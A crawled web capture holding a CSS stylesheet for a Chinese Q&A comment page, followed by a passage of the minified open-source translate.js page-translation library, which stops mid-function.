.side-weixin-box {
	position: fixed;
	left: 57%;
	top: 188px;
	_position: absolute;
	margin-left: 507px;
	width: 130px;
	height: 255px;
	z-index:1;
}

.side-weixin-box {
	height: 282px!important;
}

.weixin-box-c {
	width: 128px;
	height: 184px;
	border: 1px solid #e8e8e8;
	background: #fff;
	box-shadow: 0 0 4px rgba(0,0,0,.1);
	position: relative;
	padding-bottom: 15px;
}



.weixin-box-c .close {
	position: absolute;
	right: -1px;
	top: -1px;
	width: 22px;
	height: 22px;
	cursor: pointer;
	background-position: 1px -254px;
}

.weixin-box-c .content {
	float: none;
	margin: 0 auto;
	width: 111px;
}

.weixin-box-c p {
	margin: 17px auto 0;
	text-align: center;
	font-family: "Microsoft Yahei";
}

.weixin-box-c img {
	display: block;
	vertical-align: top;
}

.weixin-box-c a {
	margin: 5px auto 15px;
	display: block;
	width: 67px;
	height: 30px;
	background-position: 7px -282px;
	background-color: #0085ee;
	border-radius: 15px;
	padding-left: 29px;
	line-height: 30px;
	color: #fff;
}

.weixin-box-c a:hover {
	text-decoration: none;
	background-color: #0d64b6;
}


.clist p {
	color: #333;
	font: 14px/28px "Microsoft YaHei";
	word-break: break-all;
}

.clist .figure {
	height: 28px;
	margin-bottom: 8px;
}

.clist .figure img {
	float: left;
	width: 30px;
	height: 28px;
	vertical-align: middle;
}

.clist .figure p.name {
	float: left;
	margin-left: 10px;
	color: #666;
}

.clist .ask-bottom {
	margin-top: 10px;
}

.ask-bottom .replay,.ask-bottom .check-dialog {
	padding-left: 22px;
}

.replaybox {
	height: 88px;
	margin-top: 16px;
	display: none;
}

.rtxt {
	height: 38px;
	position: relative;
	margin-bottom: 10px;
}

.rtxt label {
	position: absolute;
	top: 8px;
	left: 18px;
	color: #9fadc8;
	font: 14px "Microsoft YaHei";
}

.rtxt .txt {
	width: 94%;
	height: 34px;
	border: 1px solid #e7eaf1;
	color: #333;
	font: 14px/34px "Microsoft YaHei";
	padding: 0 18px;
	outline: none;
	background: #f7f8fa;
}

.rtxt .txt:focus {
	border: 1px solid #9fadc7;
	background: #fff;
}

.replaybox .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
}

.bigreplay .btn {
	margin-right: 12px!important;
}



.btn .canel {
	color: #999;
	margin-right: 10px;
}

.btn .comm-btn {
	color: #fff;
	background: #7bb5eb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.cshow .comment {
	display: block;
}

.chide .comment {
	display: none;
}

.replay,.check-dialog {
	background: url(images/icons.png) no-repeat;
}

.ask-bottom .replay {
	background-position: -7px 3px;
	margin-right: 18px;
}

.ask-bottom .check-dialog {
	background-position: -6px -40px;
}

.ask-bottom .replay:hover {
	background-position: -5px -89px;
}

.ask-bottom .check-dialog:hover {
	background-position: -5px -133px;
}

.replaybox.havetxt .btn .comm-btn {
	background: #0085ee;
}




.bigreplay {
	display: none;
}

.bigreplay .rtxt .txt {
	width: 620px;
}

.focus-input {
	border: 1px solid #0085ee!important;
}

.radbox {
	margin-bottom: 5px;
	position: relative;
	height: 254px;
	overflow: hidden;
}

.radbox .tab {
	text-align: center;
	position: absolute;
	bottom: 20px;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 10px;
}

.radbox .tab span {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin: 0 5px;
	background-color: #fff;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	cursor: pointer;
}

.radbox .tab span.cur {
	width: 8px;
	height: 8px;
}

.replay-fir {
	height: 88px;
	margin-top: 16px;
	text-align: center;
}

.replay-fir .btn {
	text-align: right;
	width: 176px;
	height: 36px;
	float: right;
	margin-right: 20px;
}

.mc,.mc-report {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#ff000000,endcolorstr=#b3000000,gradientType=1);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10001;
	display: none;
}

:root .mc,:root .mc-report {
	-webkit-filter: none;
	filter: none;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.mc .dialog {
	width: 700px;
	max-height: 662px;
	*height: 540px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
}

.dialog .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 20px;
	cursor: pointer;
}

.dialog .comment {
	display: block;
	max-height: 546px;
	*height: 400px;
	margin: 0;
	border: 0;
	border-bottom: 1px solid #f4f5f6;
	overflow: hidden;
	overflow-y: auto;
}

.dialog .comment .replaybox {
	display: none;
}

.clist .figure p.name font {
	color: #0085ee;
	margin: 0 10px;
}

.pricetagtitle {
	color: #ff5601;
	margin-right: 8px;
	font-size: 14px;
	padding-left: 5px;
}

.mc,.mc-report {
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.7);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#ff000000,endcolorstr=#b3000000,gradientType=1);
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10001;
	display: none;
}

:root .mc,:root .mc-report {
	-webkit-filter: none;
	filter: none;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}

.mc .dialog {
	width: 700px;
	max-height: 662px;
	*height: 540px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
}

.dialog .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 20px;
	cursor: pointer;
}

.dialog .comment {
	display: block;
	max-height: 546px;
	*height: 400px;
	margin: 0;
	border: 0;
	border-bottom: 1px solid #f4f5f6;
	overflow: hidden;
	overflow-y: auto;
}

.dialog .comment .replaybox {
	display: none;
}

.clist .figure p.name font {
	color: #0085ee;
	margin: 0 10px;
}

.page {
	width: auto;
	height: 36px;
	margin: 0 auto;
	padding: 16px 0;
	text-align: center;
}

.page a {
	color: #666;
	font: 14px/36px "Microsoft YaHei",Arial;
	margin: 0 5px;
	text-decoration: none;
	display: inline-block;
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f5f5f5;
}

.page a:hover,.page a.active {
	color: #fff;
	background-color: #0085ee;
}

.page a.prev {
	padding-left: 24px;
	width: 54px;
	background: url(images/icons.png) #f5f5f5 no-repeat 8px -72px;
}

.page a.next {
	padding-right: 24px;
	width: 54px;
	text-align: right;
	background: url(images/icons.png) #f5f5f5 no-repeat 56px -104px;
}

.page a.prev:hover,.page a.next:hover {
	color: #666;
}

.dialog .clist .figure p.name {
	color: #333;
}

.dialog .comment .clist {
	padding: 0 20px;
}

.dialog .comment .clist li {
	width: 100%;
	padding: 20px 0 0;
}

.dialog .ask-bottom a {
	color: #858fa8;
}

.dialog .comment .clist .time {
	color: #959eb4;
}

.dialog h3.title {
	border-bottom: 1px solid #f0f2f7;
}

.mc .maters .mlist-box {
	position: relative;
	max-height: 80%;
	height: 494px\9;
	height: 494px\0;
	*height: 494px;
	overflow: hidden;
	overflow-y: auto;
}

.mc .maters ul {
	height: auto;
}

.hanswer {
	margin-top: 10px;
}

.big-pic {
	width: 1000px;
	display: none;
	overflow: hidden;
	text-align: center;
}

.big-pic table {
	width: 100%;
	height: 100%;
}

.mc .dialog,.big-pic,.inf-success,.mc .maters {
	*left: 50%!important;
	*top: 20px;
}

.mc .dialog {
	margin-left: -350px!important\9;
	margin-left: -350px!important\0;
	*margin-left: -350px!important;
}

.big-pic {
	margin-left: -500px!important\9;
	margin-left: -500px!important\0;
	*margin-left: -500px!important;
}

.inf-success {
	margin-left: -250px!important\9;
	margin-left: -250px!important\0;
	*margin-left: -250px!important;
}

.mc .maters {
	margin-left: -350px!important\9;
	margin-left: -350px!important\0;
	*margin-left: -350px!important;
}

.inf-success {
	width: 500px;
	height: 186px;
	padding-top: 60px;
	background: #fff;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: none;
	z-index: 99999;
}

.inf-success .close,.mc .maters .close {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(images/icons.png) no-repeat -1px -152px;
	position: absolute;
	top: 16px;
	right: 16px;
}

.inf-success h3.title {
	border: 0;
	text-align: center;
	height: 74px;
	font-size: 22px;
	font-style: normal;
	font-weight: normal;
	line-height: 74px;
}

.inf-success p {
	color: #888;
	font: 14px/22px "Microsoft YaHei";
	padding: 0 40px;
	text-align: center;
}

.mc .maters {
	width: 700px;
	max-height: 90%;
	height: 640px\9;
	height: 640px\0;
	*height: 640px;
	background: #fff;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -350px;
}

.mc .maters h3.title {
	height: 48px;
	line-height: 48px;
}

.mc .maters .close {
	top: 15px;
}

.bf {
	background-color: #fff;
	border-top: none;
	-webkit-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

.page a.active {
	color: #fff;
	background-color: #0085ee;
}

h3.title {
	float:none;
	height: 45px;
	padding: 0 20px;
	color: #333;
	font: bold 16px/45px "Microsoft YaHei";
	position: relative;
	border-bottom: 1px solid #f0f2f7;
}

.position-inf .btns {
	width: auto;
}


.anonymous-mol {
	background: #fff;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	box-shadow: 0 0 5px 0 #e1e1e1;
	-webkit-box-shadow: 0 0 5px 0 #e1e1e1;
	height: 60px;
	padding: 0 20px;
	line-height: 60px;
	font-size: 16px;
}

.anonymous-mol span {
	float: right;
}

.anonymous-mol span a {
	display: inline-block;
	width: 70px;
	height: 34px;
	line-height: 34px;
	background: #eef4fa;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	font-size: 14px;
	text-align: center;
	margin-left: 7px;
}

.anonymous-mol span a:hover {
	background: #0085ee;
	color: #fff;
	text-decoration: none;
}

#zolGlobalFooter {
	display: none;
}

.parter {
	display: none;
}

.posWeizhi {
	background-position: -67px -127px!important;
}

.posWeizhitwo {
	background-position: 22px 8px!important;
}

div.adv {
	margin-bottom: 8px;
}

.adv img {
	width: 100%;
}

.no-login h5,.no-login p {
	text-align: center;
}
.r-list li i {
    display: inline-block;
    width: 3px;
    height: 3px;
    background: url(images/ic.png) no-repeat -4px -243px;
    position: absolute;
    top: 29px;
    left: 0;
}
.inf-list {
    padding: 8px 20px;
}
.inf-list ul li {
    float: left;
    height: 26px;
    width: 328px;
        overflow: hidden;
    white-space: normal;
}
.inf-list ul li a {
    color: #333;
    font: 14px/26px "Microsoft YaHei";
    cursor: pointer;
    background: url(images/icons.png) no-repeat -93px -282px;
    padding-left: 10px;
}
.new-answer .more {
    position: absolute;
    right: 20px;
    top: 18px;
    color: #175199;
    font: 14px "Microsoft YaHei";
}


--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/translate.js
body_size: 12662
content:
/*

	国际化，网页自动翻译。
	作者：管雷鸣
	开原仓库：https://github.com/xnx3/translate

 */
var translate={version:"2.10.0.20231214",useVersion:"v1",setUseVersion2:function(){translate.useVersion="v2"},translate:null,includedLanguages:"zh-CN,zh-TW,en",resourcesUrl:"//res.zvo.cn/translate",selectLanguageTag:{show:!0,languages:"",alreadyRender:!1,selectOnChange:function(e){var t=e.target.value;translate.changeLanguage(t)},render:function(){if(!translate.selectLanguageTag.alreadyRender&&(translate.selectLanguageTag.alreadyRender=!0,translate.selectLanguageTag.show)){if(null==document.getElementById("translate")){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}else if(null!=document.getElementById("translateSelectLanguage"))return;translate.request.post(translate.request.api.language,{},function(e){if(0!=e.result){var t=function(e){translate.selectLanguageTag.selectOnChange(e)},n=document.createElement("select");n.id="translateSelectLanguage",n.className="translateSelectLanguage";for(var a=0;a<e.list.length;a++){var r=document.createElement("option");if(r.setAttribute("value",e.list[a].id),translate.selectLanguageTag.languages.length>0){var l=(","+translate.selectLanguageTag.languages+",").toLowerCase();if(console.log(l),l.indexOf(","+e.list[a].id.toLowerCase()+",")<0)continue}null!=translate.to&&void 0!==translate.to&&translate.to.length>0?translate.to==e.list[a].id&&r.setAttribute("selected","selected"):e.list[a].id==translate.language.getLocal()&&r.setAttribute("selected","selected"),r.appendChild(document.createTextNode(e.list[a].name)),n.appendChild(r)}window.addEventListener?n.addEventListener("change",t,!1):n.attachEvent("onchange",t),document.getElementById("translate").appendChild(n)}else console.log("load language list error : "+e.info)})}}},localLanguage:"zh-CN",googleTranslateElementInit:function(){var e="";null!=document.getElementById("translate")&&(e="translate"),translate.translate=new google.translate.TranslateElement({pageLanguage:"zh-CN",includedLanguages:translate.selectLanguageTag.languages,layout:0},e)},init:function(){var e=window.location.protocol;"file:"==window.location.protocol&&(e="http:"),-1==this.resourcesUrl.indexOf("://")&&(this.resourcesUrl=e+this.resourcesUrl)},execute_v1:function(){if(null==document.getElementById("translate")&&translate.selectLanguageTag.show){var e=document.getElementsByTagName("body")[0],t=document.createElement("div");t.id="translate",e.appendChild(t)}""==translate.includedLanguages&&(translate.selectLanguageTag.languages=translate.includedLanguages),console.log("translate.js tip: translate.includedLanguages obsolete, please use the translate.selectLanguageTag.languages are set");var n=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.src=this.resourcesUrl+"/js/element.js",n.appendChild(a)},setCookie:function(e,t){var n=e+"="+escape(t);document.cookie=n},getCookie:function(e){for(var t=document.cookie.split("; "),n=0;n<t.length;n++){var a=t[n].split("=");if(a[0]==e)return unescape(a[1])}return""},currentLanguage:function(){var e=translate.getCookie("googtrans");return e.length>0?e.substr(e.lastIndexOf("/")+1,e.length-1):translate.localLanguage},changeLanguage:function(e){if(",en,de,hi,lt,hr,lv,ht,hu,zh-CN,hy,uk,mg,id,ur,mk,ml,mn,af,mr,uz,ms,el,mt,is,it,my,es,et,eu,ar,pt-PT,ja,ne,az,fa,ro,nl,en-GB,no,be,fi,ru,bg,fr,bs,sd,se,si,sk,sl,ga,sn,so,gd,ca,sq,sr,kk,st,km,kn,sv,ko,sw,gl,zh-TW,pt-BR,co,ta,gu,ky,cs,pa,te,tg,th,la,cy,pl,da,tr,".indexOf(","+e+",")>-1){console.log("您使用的是v1版本的切换语种方式，v1已在2021年就以废弃，请更换为v2，参考文档： http://translate.zvo.cn/41549.html"),translate.check();var t="/"+translate.localLanguage+"/"+e,n=document.location.host.split(".");if(n.length>2){var a=n[n.length-2]+"."+n[n.length-1];document.cookie="googtrans=;expires="+new Date(1)+";domain="+a+";path=/",document.cookie="googtrans="+t+";domain="+a+";path=/"}return translate.setCookie("googtrans",""+t),void location.reload()}if(translate.setUseVersion2(),null!=translate.to&&translate.to.length>0&&translate.to!=translate.language.getLocal())var r=!0;translate.to=e,translate.storage.set("to",e),r?location.reload():translate.execute()},check:function(){"file:"==window.location.protocol&&console.log("\r\n---WARNING----\r\ntranslate.js 主动翻译组件自检异常，当前协议是file协议，翻译组件要在正常的线上http、https协议下才能正常使用翻译功能\r\n------------")},to:"",autoDiscriminateLocalLanguage:!1,documents:[],ignore:{tag:["style","script","link","pre","code"],class:["ignore","translateSelectLanguage"],id:[],isIgnore:function(e){if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("body"==a||"html"==a||"#document"==a)return!1;if(translate.ignore.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.ignore.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.ignore.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},nomenclature:{data:new Array,old_Data:[],set:function(e){alert("请将 translate.nomenclature.set 更换为 append，具体使用可参考： https://github.com/xnx3/translate ")},append:function(e,t,n){void 0===translate.nomenclature.data[e]&&(translate.nomenclature.data[e]=new Array),void 0===translate.nomenclature.data[e][t]&&(translate.nomenclature.data[e][t]=new Array);for(var a=n.split("\n"),r=0;r<a.length;r++){var l=a[r].trim();if(!(l.length<1)){var s=l.split("=");if(2==s.length){var o=s[0].trim(),u=s[1].trim();0!=o.length&&0!=u.length&&(translate.nomenclature.data[e][t][o]=u)}}}translate.nomenclature.data[e][t]=translate.util.objSort(translate.nomenclature.data[e][t])},get:function(){return translate.nomenclature.data},dispose:function(e){if(null==e||0==e.length)return e;if(void 0===translate.nomenclature.data[translate.language.getLocal()]||void 0===translate.nomenclature.data[translate.language.getLocal()][translate.to])return e;for(var t in translate.nomenclature.data[translate.language.getLocal()][translate.to]){var n=translate.nomenclature.data[translate.language.getLocal()][translate.to][t];if("function"!=typeof n){var a=e.indexOf(t);if(a>-1)if("english"==translate.language.getLocal()){var r="";if(0==a);else if(r=e.substr(a-1,1),"english"==translate.language.getCharLanguage(r))continue;var l="";if(a+t.length==e.length);else if(l=e.substr(a+t.length,1),"english"==translate.language.getCharLanguage(l))continue;e=e.replace(new RegExp(r+t+l,"g"),r+n+l)}else e=e.replace(new RegExp(t,"g"),n)}}return e}},office:{export:function(){if(translate.language.getLocal()!=translate.language.getCurrent()){var e="";for(var t in translate.nodeQueue){translate.nodeQueue[t];for(var n in translate.nodeQueue[t].list)if(!("string"!=typeof n||n.length<1))for(var a in translate.nodeQueue[t].list[n])e=e+"\n"+translate.nodeQueue[t].list[n][a].original+"="+translate.storage.get("hash_"+translate.language.getCurrent()+"_"+a)}e.length>0?(e="translate.office.append('"+translate.language.getCurrent()+"',`"+e+"\n`);",translate.util.loadMsgJs(),msg.popups({text:'<textarea id="msgPopupsTextarea" style="width:100%; height:100%;">loaing...</textarea>',width:"750px",height:"600px",padding:"1px"}),document.getElementById("msgPopupsTextarea").value=e):msg.alert("无有效内容")}else alert("本地语种跟要翻译的语种一致，无需导出")},showPanel:function(){let e=document.createElement("div");e.setAttribute("id","translate_export"),e.setAttribute("class","ignore");let t=document.createElement("button");t.onclick=function(){translate.office.export()},t.innerHTML="导出配置信息",t.setAttribute("style","margin-left: 72px; margin-top: 30px; margin-bottom: 20px; font-size: 25px;"),e.appendChild(t);let n=document.createElement("div");n.innerHTML='1. 首先将当前语种切换为你要翻译的语种<br/>2. 点击导出按钮，将翻译的配置信息导出<br/>3. 将导出的配置信息粘贴到代码中，即可完成<br/><a href="asd" target="_black" style="color: aliceblue;">点此进行查阅详细使用说明</a>',n.setAttribute("style","font-size: 14px; padding: 12px;"),e.appendChild(n),e.setAttribute("style","background-color: black; color: #fff; width: 320px; height: 200px; position: fixed; bottom: 50px; right: 50px;"),document.body.appendChild(e),translate.util.loadMsgJs()},append:function(e,t){for(var n=t.split("\n"),a=0;a<n.length;a++){var r=n[a].trim();if(!(r.length<1)){var l=r.split("=");if(2==l.length){var s=l[0],o=l[1];0!=s.length&&0!=o.length&&translate.storage.set("hash_"+e+"_"+translate.util.hash(s),o)}}}}},setAutoDiscriminateLocalLanguage:function(){translate.autoDiscriminateLocalLanguage=!0},nodeQueue:{},setDocuments:function(e){null!=e&&void 0!==e&&(void 0===e.length?translate.documents[0]=e:translate.documents=e,translate.nodeQueue={},console.log("set documents , clear translate.nodeQueue"))},getDocuments:function(){return null!=translate.documents&&void 0!==translate.documents&&translate.documents.length>0?translate.documents:document.all},listener:{isStart:!1,start:function(){translate.temp_linstenerStartInterval=setInterval(function(){"complete"==document.readyState&&(clearInterval(translate.temp_linstenerStartInterval),translate.listener.addListener())},300)},addListener:function(){translate.listener.isStart=!0;const e={attributes:!0,childList:!0,subtree:!0},t=new MutationObserver(function(e,t){var n=[];for(let t of e)"childList"===t.type&&t.addedNodes.length>0&&n.push.apply(n,t.addedNodes);n.length>0&&setTimeout(function(){translate.execute(n)},10)});for(var n=translate.getDocuments(),a=0;a<n.length;a++){var r=n[a];null!=r&&t.observe(r,e)}},renderTaskFinish:function(e){}},renderTask:class{constructor(){this.taskQueue=[],this.nodes=[]}add(e,t,n,a){var r=translate.element.nodeAnalyse.get(e,a),l=translate.util.hash(r.text);void 0===this.nodes[l]&&(this.nodes[l]=new Array),this.nodes[l].push(e);var s=this.taskQueue[l];null!=s&&void 0!==s||(s=new Array);var o=new Array;" "==t.substr(0,1)&&" "!=n.substr(0,1)&&(n=" "+n)," "===t.substr(t.length-1,1)&&" "!=n.substr(0,1)&&(n+=" "),o.originalText=t,o.resultText=n,o.attribute=a,s.push(o),this.taskQueue[l]=s}execute(){for(var e in this.taskQueue){"function"!=typeof(t=this.taskQueue[e])&&(t.sort((e,t)=>t.originalText.length-e.originalText.length),this.taskQueue[e]=t)}for(var e in this.nodes)for(var t=this.taskQueue[e],n=0;n<this.nodes[e].length;n++)for(var a=0;a<t.length;a++){var r=t[a];"function"!=typeof t&&translate.element.nodeAnalyse.set(this.nodes[e][a],r.originalText,r.resultText,r.attribute)}if(void 0!==this.taskQueue&&Object.keys(this.taskQueue).length>0){var l=this;setTimeout(function(){for(var e in l.nodes)for(var t in l.nodes[e]){var n=translate.element.nodeAnalyse.get(l.nodes[e][0]),a=nodeuuid.uuid(n.node);0!=a.length&&(translate.nodeHistory[a]={},translate.nodeHistory[a].node=n.node,translate.nodeHistory[a].translateText=n.text)}translate.listener.renderTaskFinish(l)},50)}}},execute:function(e){"undefined"!=typeof doc&&(translate.useVersion="v2"),"v1"==translate.useVersion&&(console.log("提示：https://github.com/xnx3/translate 在 v2.5 版本之后，由于谷歌翻译调整，免费翻译通道不再支持，所以v1版本的翻译接口不再被支持，v1全线下架。考虑到v1已不能使用，当前已自动切换到v2版本。如果您使用中发现什么异常，请针对v2版本进行适配。"),translate.useVersion="v2");var t=translate.util.uuid();if(null==translate.to||""==translate.to){var n=translate.storage.get("to");null!=n&&void 0!==n&&n.length>0&&(translate.to=n)}try{translate.selectLanguageTag.render()}catch(e){console.log(e)}if(null!=translate.to&&void 0!==translate.to&&0!=translate.to.length){if(translate.to!=translate.language.getLocal()){var a;if(translate.images.execute(),void 0!==e){if(null==e)return void console.log("translate.execute(...) 中传入的要翻译的目标区域不存在。");void 0===e.length?(a=new Array)[0]=e:a=e}else a=translate.getDocuments();for(var r=0;r<a.length&r<20;r++){var l=a[r];translate.element.whileNodes(t,l)}for(var s in translate.nodeQueue[t].list){for(var o in translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){for(var u=translate.nodeQueue[t].list[s][o].nodes.length-1;u>-1;u--){var i=translate.element.nodeAnalyse.get(translate.nodeQueue[t].list[s][o].nodes[u].node),g=nodeuuid.uuid(i.node);void 0!==translate.nodeHistory[g]&&translate.nodeHistory[g].translateText==i.text&&translate.nodeQueue[t].list[s][o].nodes.splice(u,1)}0==translate.nodeQueue[t].list[s][o].nodes.length&&delete translate.nodeQueue[t].list[s][o]}0==Object.keys(translate.nodeQueue[t].list[s]).length&&delete translate.nodeQueue[t].list[s]}var d={},c={},h={};for(var s in translate.nodeQueue[t].list){if(null==s||void 0===s||0==s.length||"undefined"==s)continue;d[s]=[],c[s]=[];let e=new translate.renderTask;for(var o in h[s]=[],translate.nodeQueue[t].list[s])if("function"!=typeof translate.nodeQueue[t].list[s][o]){var f=translate.nodeQueue[t].list[s][o].original,p=translate.nodeQueue[t].list[s][o].translateText,v=f==p?o:translate.util.hash(p);translate.nodeQueue[t].list[s][o].cacheHash=v;var m=translate.storage.get("hash_"+translate.to+"_"+v);if(null!=m&&m.length>0)for(var x=0;x<translate.nodeQueue[t].list[s][o].nodes.length;x++){e.add(translate.nodeQueue[t].list[s][o].nodes[x].node,f,translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText,translate.nodeQueue[t].list[s][o].nodes[x].attribute);var y=-1;for(r=0;r<h[s].length;r++)translate.nodeQueue[t].list[s][o].nodes[x].node.isSameNode(h[s][r].node)&&(y=r);-1==y&&(y=h[s].length,h[s][y]={},h[s][y].node=translate.nodeQueue[t].list[s][o].nodes[x].node,h[s][y].array=[]);var w=h[s][y].array.length;h[s][y].array[w]=translate.nodeQueue[t].list[s][o].nodes[x].beforeText+m+translate.nodeQueue[t].list[s][o].nodes[x].afterText}else d[s].push(p),c[s].push(o)}e.execute()}for(var s in h){var T=Object.keys(translate.nodeQueue[t].list[s]),b=T.length;for(r=0;r<h[s].length;r++){h[s][r].array.sort(function(e,t){return t.length-e.length});for(var Q=translate.element.nodeAnalyse.get(h[s][r].node),C=Q.text,E=0;E<h[s][r].array.length;E++)h[s][r].array[E]<1||(C=C.replace(new RegExp(translate.util.regExp.pattern(h[s][r].array[E]),"g"),translate.util.regExp.resultText("\n")));for(var L=C.split("\n"),N=0;N<L.length;N++)L[N]<1||translate.addNodeToQueue(t,Q.node,L[N])}var A=Object.keys(translate.nodeQueue[t].list[s]);if(b-A.length!=0)for(var k=0;k<A.length;k++)if(twoHash=A[k],-1==T.indexOf(twoHash)){var q=translate.nodeQueue[t].list[s][twoHash];v=q.original==q.translateText?twoHash:translate.util.hash(q.translateText);translate.nodeQueue[t].list[s][twoHash].cacheHash=v,d[s].push(q.translateText),c[s].push(twoHash)}}var R=[];for(var s in translate.nodeQueue[t].list)void 0!==d[s]&&(d[s].length<1||R.push(s));if(0!=R.length)for(var _ in R){s=R[_];if(void 0===d[s]||d[s].length<1)return;var D=translate.request.api.translate,O={from:s,to:translate.to,text:encodeURIComponent(JSON.stringify(d[s]))};translate.request.post(D,O,function(e){if(0==e.result)return console.log("=======ERROR START======="),console.log(d[e.from]),console.log("response : "+e.info),void console.log("=======ERROR END  =======");let n=new translate.renderTask;for(var a=0;a<c[e.from].length;a++){var r=e.from,l=e.text[a],s=c[e.from][a],o=translate.nodeQueue[t].list[r][s].cacheHash,u="";try{u=translate.nodeQueue[t].list[r][s].original}catch(e){console.log("uuid:"+t+", originalWord:"+u+", lang:"+r+", hash:"+s+", text:"+l+", queue:"+translate.nodeQueue[t]),console.log(e);continue}for(var i=0;i<translate.nodeQueue[t].list[r][s].nodes.length;i++)n.add(translate.nodeQueue[t].list[r][s].nodes[i].node,u,translate.nodeQueue[t].list[r][s].nodes[i].beforeText+l+translate.nodeQueue[t].list[r][s].nodes[i].afterText,translate.nodeQueue[t].list[r][s].nodes[i].attribute);translate.storage.set("hash_"+e.to+"_"+o,l)}n.execute()})}}}else translate.autoDiscriminateLocalLanguage&&translate.executeByLocalLanguage()},nodeHistory:{},element:{nodeAnalyse:{get:function(e,t){return translate.element.nodeAnalyse.analyse(e,"","",t)},set:function(e,t,n,a){translate.element.nodeAnalyse.analyse(e,t,n,a)},analyse:function(e,t,n,a){var r=new Array;r.node=e,r.text="";var l=translate.element.getNodeName(e);if(null!=a&&"string"==typeof a&&a.length>0)return r.text=e[a],void 0!==t&&t.length>0&&(void 0!==e[a]?e[a]=e[a].replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n)):console.log(e)),r;"#text"==l&&(void 0!==e.parentNode&&"TEXTAREA"==translate.element.getNodeName(e.parentNode)&&(l="TEXTAREA",e=e.parentNode));if("INPUT"==l||"TEXTAREA"==l){if(null==e.attributes||void 0===e.attributes)return r.text="",r;if("INPUT"==l&&void 0!==e.attributes.type&&null!=typeof e.attributes.type.nodeValue&&("button"==e.attributes.type.nodeValue.toLowerCase()||"submit"==e.attributes.type.nodeValue.toLowerCase())){var s=e.attributes.value;if(null!=s&&void 0!==s&&void 0!==s.nodeValue&&s.nodeValue.length>0)return void 0!==t&&t.length>0&&(s.nodeValue=s.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=s.nodeValue,r.node=s,r}return void 0!==e.attributes.placeholder?(void 0!==t&&t.length>0&&(e.attributes.placeholder.nodeValue=e.attributes.placeholder.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.attributes.placeholder.nodeValue,r.node=e.attributes.placeholder,r):(r.text="",r)}if("META"==l){if(void 0!==e.name&&null!=e.name){var o=e.name.toLowerCase();if("keywords"==o||"description"==o)return void 0!==t&&null!=t&&t.length>0&&(e.content=e.content.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.content,r}return r.text="",r}return"IMG"==l?void 0===e.alt||null==e.alt?(r.text="",r):(void 0!==t&&t.length>0&&(e.alt=e.alt.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.alt,r):(null==e.nodeValue||void 0===e.nodeValue?r.text="":0==e.nodeValue.trim().length?r.text="":(void 0!==t&&null!=t&&t.length>0&&(e.nodeValue=e.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.nodeValue),r)}},getNodeName:function(e){return null==e||void 0===e?"":null==e.nodeName||void 0===e.nodeName?"":e.nodeName},whileNodes:function(e,t){if(null!=t&&void 0!==t){void 0!==translate.nodeQueue[e]&&null!=translate.nodeQueue[e]||(translate.nodeQueue[e]=new Array,translate.nodeQueue[e].expireTime=Date.now()+12e4,translate.nodeQueue[e].list=new Array),"object"==typeof t&&"string"==typeof t.title&&t.title.length>0&&(translate.ignore.isIgnore(t)||translate.addNodeToQueue(e,t,t.title,"title"));var n=t.childNodes;if(n.length>0)for(var a=0;a<n.length;a++)translate.element.whileNodes(e,n[a]);else translate.element.findNode(e,t)}},findNode:function(e,t){if(null!=t&&void 0!==t&&null!=t.parentNode){var 